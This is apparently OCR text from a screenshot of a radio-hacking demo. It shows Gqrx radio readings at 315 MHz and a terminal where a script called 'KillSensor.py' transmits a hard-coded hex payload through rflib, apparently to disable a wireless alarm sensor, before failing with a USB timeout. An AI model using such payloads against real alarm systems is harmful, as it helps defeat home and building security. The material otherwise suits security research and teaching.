 Gqrx 2.6 - rtl=0
315.000 000 MHz
-100 -80 -60 -40 -20 0
-60 dBFS
Receiver Options
-68.000 kHz
Hardware freq: 315.068000 MHz
Filter width Normal
Filter shape Normal
-18 -15 -12 -9 -6 -3 0
610 1.3620 1.3630
-20
-40
-60
-80
-100
314.4 314.6 314.8 315.0
1. bash
self.recv_event.wait((wait - (time.time() - startTime)*1000)/1000) # wait on
recv event, with timeout of remaining time
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/t
hreading.py", line 621, in wait
self.__cond.wait(timeout)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7/t
hreading.py", line 359, in wait
_sleep(delay)
KeyboardInterrupt
Traceback (most recent call last):
File "KillSensor.py", line 10, in <module>
d.RFxmit("\x88\xa2\x8a\x28\xa8\x8a\x28\xa0\x00\x00\x00\x00\x00\x00" + "\xA2\
xA2\x88\xA2\x8A\x28\xA8\xA2\x8A\x28\x00\x00\x00\x00\x00\x00"*10)
File "/Library/Python/2.7/site-packages/rflib/chipcon_nic.py", line 1311, in R
Fxmit
self.send(APP_NIC, NIC_XMIT, "%s" % struct.pack("<HHH",len(data),repeat,offs
et)+data, wait=wait)
File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 700, in se
nd
return self.recv(app, cmd, wait)
File "/Library/Python/2.7/site-packages/rflib/chipcon_usb.py", line 664, in re
cv
raise(ChipconUsbTimeoutException())
rflib.chipcon_usb.ChipconUsbTimeoutException: Timeout waiting for USB response.
Destroy:Desktop ficti0n$
RED
S